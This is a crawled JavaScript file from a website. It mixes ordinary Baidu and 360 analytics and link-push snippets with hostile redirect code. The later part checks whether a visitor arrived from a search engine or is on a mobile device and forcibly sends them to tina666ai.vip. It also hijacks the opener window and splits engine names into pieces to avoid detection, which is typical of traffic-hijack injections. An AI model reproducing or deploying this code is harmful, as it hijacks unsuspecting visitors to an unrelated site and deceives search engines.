

--- FILE ---
content_type: application/javascript
request_url: https://kyjs888.com/mm.js
body_size: 1743
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?55551aa058e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮 */
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮 */
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://tina666ai.vip';
  parent.window.opener.location = 'https://tina666ai.vip';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://tina666ai.vip';
  }
}
browserRedirect();

var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://tina666ai.vip";